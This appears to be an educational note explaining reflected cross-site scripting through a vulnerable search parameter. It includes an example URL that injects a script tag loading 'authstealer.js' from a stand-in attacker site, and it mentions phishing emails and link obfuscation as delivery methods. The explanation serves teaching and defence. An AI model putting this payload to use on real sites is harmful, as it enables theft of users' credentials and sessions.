 Reflected XSS works by tricking an user into using an URL that then
reflects back XSS code
Example:
Assume a search-function in a page gets called with the query as parameter:
http://x.com/q?q=query
and displays the result in HTML or gives the query with "not found" attached
This can be used to create an XSS call (one line):
http://q.com?q=blablub<script%20
src="http://mallorysevilsite.com/authstealer.js"> </script>
With this call, the page with "not found" also runs the script authstealer.js
in the browser of the victim! The effect is similar to stored XSS.
All the attacker needs to do is to trick the victim into calling the above URL.
This is often done via an email containing the link.
The link can be obfuscated by encoding parts of it and in other ways.